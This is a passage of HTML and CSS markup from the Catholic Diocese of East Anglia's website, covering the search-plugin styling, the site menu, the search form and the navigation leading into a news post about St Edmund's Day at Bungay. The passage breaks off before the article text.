    div.asp_sb.asp_sb_5.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active {
       transform: translateY(1px);
    }



div.asp_r.asp_r_5.vertical {
    padding: 4px;
    background: rgb(216, 216, 216);
    border-radius: 3px;
    border:0px none rgb(0, 0, 0);border-radius:0px 0px 0px 0px;    box-shadow:0px 0px 0px 0px #000000 ;    visibility: hidden;
    display: none;
}

div.asp_r.asp_r_5.vertical .results {
    max-height: none;
	overflow-x: hidden;
	overflow-y: auto;
}

div.asp_r.asp_r_5.vertical .item {
    position: relative;
    box-sizing: border-box;
}

div.asp_r.asp_r_5.vertical .item .asp_content h3 {
    display: inline;
}

div.asp_r.asp_r_5.vertical .results .item .asp_content {
    overflow: hidden;
    width: auto;
    height: auto;
    background: transparent;
    margin: 0;
    padding: 8px;
}

div.asp_r.asp_r_5.vertical .results .item .asp_image {
    width: 70px;
    height: 70px;
    margin: 2px 8px 0 0;
}

div.asp_r.asp_r_5.vertical .asp_simplebar-scrollbar::before {
    background: transparent;
                background-image: -moz-radial-gradient(center, ellipse cover,  rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
            background-image: -o-radial-gradient(center, ellipse cover,  rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
            background-image: radial-gradient(ellipse at center,  rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
        }

        div.asp_r.asp_r_5.vertical .results .item::after {
        display: block;
        position: absolute;
        bottom: 0;
        content: "";
        height: 1px;
        width: 100%;
        background: rgba(255, 255, 255, 0.55);
    }
        div.asp_r.asp_r_5.vertical .results .item.asp_last_item::after {
        display: none;
    }
/* @deprecated - uses the one above */
.asp_spacer {
    display: none !important;;
}

.asp_v_spacer {
    width: 100%;
    height: 0;
}

div.asp_r.asp_r_5 .asp_group_header {
    background: #DDDDDD;
    background: rgb(246, 246, 246);
    border-radius: 3px 3px 0 0;
    border-top: 1px solid rgb(248, 248, 248);
    border-left: 1px solid rgb(248, 248, 248);
    border-right: 1px solid rgb(248, 248, 248);
    margin: 0 0 -3px;
    padding: 7px 0 7px 10px;
    position: relative;
    z-index: 1000;
    min-width: 90%;
    flex-grow: 1;
    font-weight:bold;font-family:"Open Sans";color:rgb(5, 94, 148);font-size:11px;line-height:13px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_5.vertical .results {
	scrollbar-width: thin;
	scrollbar-color: rgba(0, 0, 0, 0.5) rgb(255, 255, 255);
}
div.asp_r.asp_r_5.vertical .results::-webkit-scrollbar {
	width: 10px;
}

div.asp_r.asp_r_5.vertical .results::-webkit-scrollbar-track {
	background: rgb(255, 255, 255);
	box-shadow: inset 0 0 12px 12px transparent;
	border: none;
}
div.asp_r.asp_r_5.vertical .results::-webkit-scrollbar-thumb {
	/*	background: rgba(0, 0, 0, 0.5);
		border-radius: 5px;
	border: none;*/
	background: transparent;
		box-shadow: inset 0 0 12px 12px rgba(0, 0, 0, 0.5);
		border: solid 2px transparent;
	border-radius: 12px;
}



/* Generated at: 2023-03-10 19:51:25 */</style></head>

<body class="wp-singular post-template-default single single-post postid-10332 single-format-standard wp-theme-betheme wp-child-theme-betheme-child essb-9.9 with_aside aside_left color-one content-brightness-light input-brightness-light style-simple button-default layout-full-width hide-love header-classic sticky-white ab-hide subheader-both-left menu-highlight menuo-right footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-10332 be-reg-263 betheme-child">



	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		<div id="Header_wrapper" class="" >

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.rcdea.org.uk" title="Catholic Diocese Of East Anglia" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.rcdea.org.uk/wp-content/uploads/2019/08/diocese-of-east-anglia-logo-2019.png" data-retina="" data-height="106" alt="Diocese of East Anglia logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.rcdea.org.uk/wp-content/uploads/2019/08/diocese-of-east-anglia-logo-2019.png" data-retina="" data-height="106" alt="Diocese of East Anglia logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.rcdea.org.uk/wp-content/uploads/2019/08/diocese-of-east-anglia-logo-2019.png" data-retina="" data-height="106" alt="Diocese of East Anglia logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.rcdea.org.uk/wp-content/uploads/2019/08/diocese-of-east-anglia-logo-2019.png" data-retina="" data-height="106" alt="Diocese of East Anglia logo" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main Menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29900"><a href="https://www.rcdea.org.uk/bishop-peter-collins/"><span>BISHOP</span></a>
<ul class="sub-menu">
	<li id="menu-item-29541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29541"><a href="https://www.rcdea.org.uk/bishop-peter-collins/"><span>Bishop Peter Collins</span></a>
	<ul class="sub-menu">
		<li id="menu-item-29543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29543"><a href="https://www.rcdea.org.uk/bishop-peter-collins/"><span>About Bishop Peter Collins</span></a></li>
		<li id="menu-item-29542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29542"><a href="https://www.rcdea.org.uk/bishops-messages/"><span>Bishop’s Messages</span></a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3226"><a href="https://www.rcdea.org.uk/bishop-peter-collins/bishops-diary/"><span>Bishop’s Engagements</span></a></li>
	</ul>
</li>
	<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3224"><a href="https://www.rcdea.org.uk/right-revd-alan-hopes/"><span>Bishop Emeritus Alan Hopes</span></a>
	<ul class="sub-menu">
		<li id="menu-item-29547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29547"><a href="https://www.rcdea.org.uk/right-revd-alan-hopes/"><span>About Bishop Emeritus Alan Hopes</span></a></li>
		<li id="menu-item-3227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3227"><a href="https://www.rcdea.org.uk/right-revd-alan-hopes/pastoral-letters/"><span>Pastoral Letters</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4127"><a href="https://www.rcdea.org.uk/find-a-priest/"><span>FIND</span></a>
<ul class="sub-menu">
	<li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3198"><a href="https://www.rcdea.org.uk/churches/"><span>Churches</span></a></li>
	<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://www.rcdea.org.uk/find-a-priest/"><span>Priests</span></a></li>
	<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://www.rcdea.org.uk/find-a-deacon/"><span>Deacons</span></a></li>
	<li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199"><a href="https://www.rcdea.org.uk/schools/schools/"><span>Find a School</span></a></li>
	<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3203"><a href="https://www.rcdea.org.uk/find/convents/"><span>Convents</span></a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201"><a href="https://www.rcdea.org.uk/find/prisons-and-detention-centres/"><span>Prisons &#038; Detention Centres</span></a></li>
	<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://www.rcdea.org.uk/find/hospitals-hospices/"><span>Hospitals &#038; Hospices</span></a></li>
	<li id="menu-item-34179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34179"><a href="https://www.rcdea.org.uk/find/find-a-religious-congregation/"><span>Religious Congregations</span></a></li>
</ul>
</li>
<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3181"><a><span>DIOCESE</span></a>
<ul class="sub-menu">
	<li id="menu-item-17963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17963"><a href="https://www.rcdea.org.uk/vacancies/"><span>Job Vacancies</span></a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3182"><a href="https://rcdea.org.uk/calendar-of-events/"><span>Events</span></a></li>
	<li id="menu-item-5548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5548"><a href="https://rcdea.org.uk/diocesan-year-book-liturgical-calendar/"><span>Year Book &#038; Liturgical Calendar</span></a></li>
	<li id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075"><a href="https://www.rcdea.org.uk/annual-report-and-accounts/"><span>Annual Report and Accounts</span></a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://www.rcdea.org.uk/policies/"><span>Policies</span></a></li>
	<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://www.rcdea.org.uk/previous-bishops/"><span>Previous Bishops</span></a></li>
	<li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://www.rcdea.org.uk/history-of-the-diocese/"><span>History</span></a></li>
	<li id="menu-item-23994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23994"><a href="https://archive.rcdea.org.uk/"><span>Archive</span></a></li>
</ul>
</li>
<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3179"><a href="https://www.rcdea.org.uk/latest-news/"><span>NEWS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3206"><a href="https://www.rcdea.org.uk/latest-news/"><span>Latest News</span></a></li>
	<li id="menu-item-7676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7676"><a href="https://www.flickr.com/photos/dioceseofeastanglia/albums"><span>Photo Galleries</span></a></li>
	<li id="menu-item-6704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://www.rcdea.org.uk/newspaper-archive/"><span>Newspaper Archive</span></a></li>
</ul>
</li>
<li id="menu-item-3192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3192"><a href="#"><span>DEPARTMENTS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3204"><a href="https://www.rcdea.org.uk/safeguarding/"><span>Safeguarding</span></a></li>
	<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://www.rcdea.org.uk/youth/"><span>Youth Ministry</span></a></li>
	<li id="menu-item-7952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952"><a href="https://www.rcdea.org.uk/caritas-east-anglia/"><span>Caritas</span></a></li>
	<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.rcdea.org.uk/environment/"><span>Environment</span></a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18042"><a href="https://www.rcdea.org.uk/music/"><span>Music</span></a></li>
	<li id="menu-item-4523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><a href="https://www.rcdea.org.uk/marriage-and-family-life-welcome/"><span>Marriage &#038; Family Life</span></a></li>
	<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4364"><a href="https://www.rcdea.org.uk/schools/"><span>Schools</span></a></li>
	<li id="menu-item-34074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34074"><a href="https://www.rcdea.org.uk/listening-and-prayer/"><span>Diocesan Listening and Prayer Ministry</span></a></li>
	<li id="menu-item-24927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24927"><a href="https://www.rcdea.org.uk/higher-education/"><span>Higher Education</span></a></li>
	<li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://www.rcdea.org.uk/chancery/"><span>Chancery</span></a></li>
	<li id="menu-item-8863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://www.rcdea.org.uk/marriage-tribunal/"><span>Marriage Tribunal</span></a></li>
	<li id="menu-item-5110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.rcdea.org.uk/alive-in-faith/"><span>Alive in Faith</span></a></li>
	<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://www.rcdea.org.uk/vocations/"><span>Vocations</span></a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://www.rcdea.org.uk/evangelisation-diocese-of-east-anglia/"><span>Evangelisation</span></a></li>
	<li id="menu-item-21887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21887"><a href="https://www.rcdea.org.uk/historic-churches-committee/"><span>Historic Churches Committee</span></a></li>
	<li id="menu-item-14461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14461"><a href="https://www.rcdea.org.uk/finance/"><span>Finance</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3809"><a href="https://www.rcdea.org.uk/comissions/"><span>Commissions</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://www.rcdea.org.uk/liturgy/"><span>Liturgy</span></a></li>
		<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.rcdea.org.uk/justice-and-peace/"><span>Justice and Peace</span></a></li>
		<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://www.rcdea.org.uk/interfaith/"><span>Dialogue and Unity</span></a></li>
	</ul>
</li>
	<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.rcdea.org.uk/catechesis/"><span>Catechesis</span></a></li>
	<li id="menu-item-32903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32903"><a href="https://www.rcdea.org.uk/council-of-laity/"><span>Council of Laity</span></a></li>
	<li id="menu-item-13734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13734"><a href="https://www.rcdea.org.uk/building-bridges/"><span>Building Bridges</span></a></li>
	<li id="menu-item-17714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17714"><a href="https://www.rcdea.org.uk/spirituality/"><span>Spirituality</span></a></li>
</ul>
</li>
<li id="menu-item-18644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18644"><a href="https://www.rcdea.org.uk/contact-us/"><span>CONTACTS</span></a></li>
<li id="menu-item-34399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34399"><a target="_blank" href="https://donate.mydona.com/rc-diocese-of-east-anglia"><span>DONATE</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a id="search_button" class="top-bar-right-icon top-bar-right-icon-search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="Search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a><a href="https://www.rcdea.org.uk/new-guide-to-live-streamed-masses-across-east-anglia/" class="action_button top-bar-right-button " >LIVE</a></div></div>
			<div class="search_wrapper">
				<div class="asp_w_container asp_w_container_5 asp_w_container_5_1" data-id="5">
	<div class='asp_w asp_m asp_m_5 asp_m_5_1 wpdreams_asp_sc wpdreams_asp_sc-5 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="5"
		 data-name="Search everything"
		 		 data-instance="1"
		 id='ajaxsearchpro5_1'>

		<div class="probox">

    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</span>
		<div class="asp_clear"></div>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_5_1"
	 data-asp-id="5"
	 data-asp-instance="1"
	 data-aspdata="[base64]/[base64]/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores5_1' class='asp_w asp_r asp_r_5 asp_r_5_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-5'
     data-id="5"
     data-instance="1">

        <div class="asp_results_top" style="display:none;">
        <div class="asp_rt_phrase">Results for <strong>{phrase}</strong> (<strong>{results_count}</strong> of <strong>{results_count_total}</strong>)</div>
        <div class="asp_rt_nophrase">Displaying <strong>{results_count}</strong> results of <strong>{results_count_total}</strong></div>
    </div>
    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>More results... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings5_1'
		 class="asp_w asp_ss asp_ss_5 asp_s asp_s_5 asp_s_5_1 wpdreams_asp_sc wpdreams_asp_sc-5 ajaxsearchpro searchsettings"
		 data-id="5"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="10332">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_3 asp_filter_n_2">
            <legend>Generic filters</legend>
    <div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="title" id="set_title5_1"
               data-origvalue="1"               aria-label="Search in title"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in title    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="content" id="set_content5_1"
               data-origvalue="1"               aria-label="Search in content"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in content    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="exact" id="set_exact5_1"
                              aria-label="Exact matches only"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Exact matches only    </div>
</div>
</fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Filter by Custom Post Type</legend>
            <div class="asp_option" tabindex="0">
        <div class="asp_option_inner">
            <input type="checkbox" value="page" id="5_1customset_5_10"
                   aria-label="Pages"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <div class="asp_option_checkbox"></div>
        </div>
        <div class="asp_option_label">
            Pages        </div>
    </div>
            <div class="asp_option" tabindex="0">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="5_1customset_5_11"
                   aria-label="News"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <div class="asp_option_checkbox"></div>
        </div>
        <div class="asp_option_label">
            News        </div>
    </div>
            <div class="asp_option" tabindex="0">
        <div class="asp_option_inner">
            <input type="checkbox" value="maplist" id="5_1customset_5_12"
                   aria-label="Church locations"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <div class="asp_option_checkbox"></div>
        </div>
        <div class="asp_option_label">
            Church locations        </div>
    </div>
    </fieldset><fieldset
        data-asp_invalid_msg="Please select a date!"
        class="asp_filter_date">    <div class="asp_post_date_from">
        <legend>Content from</legend>
        <textarea class="asp_datepicker_format"
              aria-hidden="true"
              aria-label="Content from"
              style="display:none !important;">dd-mm-yy</textarea>
    <input type="text"
           aria-label="Content from"
           placeholder="Choose date"
           class="asp_datepicker"
           name="post_date_from_real"
           data-origvalue="2016-01-01"
           value="2016-01-01">
    <input type="hidden" class="asp_datepicker_hidden" name="post_date_from" value="">
    </div>
    <div class="asp_post_date_to">
        <legend>Content to</legend>
        <textarea class="asp_datepicker_format"
              aria-hidden="true"
              aria-label="Content to"
              style="display:none !important;">dd-mm-yy</textarea>
    <input type="text"
           aria-label="Content to"
           placeholder="Choose date"
           class="asp_datepicker"
           name="post_date_to_real"
           data-origvalue="-0y -0m -0d"
           value="-0y -0m -0d">
    <input type="hidden" class="asp_datepicker_hidden" name="post_date_to" value="">
    </div>
</fieldset>
<fieldset class="asp_s_btn_container">
    <div class="asp_sr_btn_flex">
<div class="asp_s_btn_div">
    <button class="asp_search_btn asp_s_btn">Search</button>
</div>
    </div>
</fieldset>    <div style="clear:both;"></div>
</form>	</div>

			</div>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><ul class="breadcrumbs no-link"><li><a href="https://www.rcdea.org.uk">Home</a> <span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li><a href="https://www.rcdea.org.uk/latest-news/">Latest News</a> <span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li><a href="https://www.rcdea.org.uk/category/news/">News</a> <span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li><a href="https://mailer.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/">St Edmund&#8217;s Day celebrated in style at Bungay</a></li></ul></div></div></div>
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-10332" class="no-share post-10332 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.rcdea.org.uk/tributes-paid-to-great-champion-of-our-lady/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"><img width="80" height="80" src="https://www.rcdea.org.uk/wp-content/uploads/2017/11/GeorgesTuttoBishop750-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://www.rcdea.org.uk/wp-content/uploads/2017/11/GeorgesTuttoBishop750-80x80.jpg 80w, https://www.rcdea.org.uk/wp-content/uploads/2017/11/GeorgesTuttoBishop750-150x150.jpg 150w, https://www.rcdea.org.uk/wp-content/uploads/2017/11/GeorgesTuttoBishop750-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Tributes paid to great champion of Our Lady</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>November 29, 2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.rcdea.org.uk/2018-east-anglia-yearbook-and-calendar-published/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"><img width="80" height="80" src="https://www.rcdea.org.uk/wp-content/uploads/2017/12/LowestoftBishopChildrenBest750-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://www.rcdea.org.uk/wp-content/uploads/2017/12/LowestoftBishopChildrenBest750-80x80.jpg 80w, https://www.rcdea.org.uk/wp-content/uploads/2017/12/LowestoftBishopChildrenBest750-150x150.jpg 150w, https://www.rcdea.org.uk/wp-content/uploads/2017/12/LowestoftBishopChildrenBest750-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>2018 East Anglia Yearbook and Calendar published</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>December 4, 2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="https://www.rcdea.org.uk/tributes-paid-to-great-champion-of-our-lady/"><span class="button_icon"><i class="icon-left-open" aria-label="previous post"></i></span></a></li><li class="next"><a class="button default the-icon" href="https://www.rcdea.org.uk/2018-east-anglia-yearbook-and-calendar-published/"><span class="button_icon"><i class="icon-right-open" aria-label="next post"></i></span></a></li></ul><a class="list-nav" href="https://www.rcdea.org.uk/latest-news/"><i class="icon-layout" aria-hidden="true"></i>Show all</a></div>
